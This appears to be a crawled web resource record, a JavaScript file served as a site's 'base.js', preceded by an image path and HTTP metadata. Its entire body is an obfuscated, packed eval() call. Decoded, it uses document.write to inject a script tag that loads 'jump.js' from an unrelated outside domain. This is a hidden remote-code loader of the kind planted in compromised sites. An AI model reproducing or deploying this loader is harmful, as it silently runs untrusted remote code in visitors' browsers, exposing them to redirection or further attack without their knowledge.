

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.react2424.com/@public/base.js
body_size: 790
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))
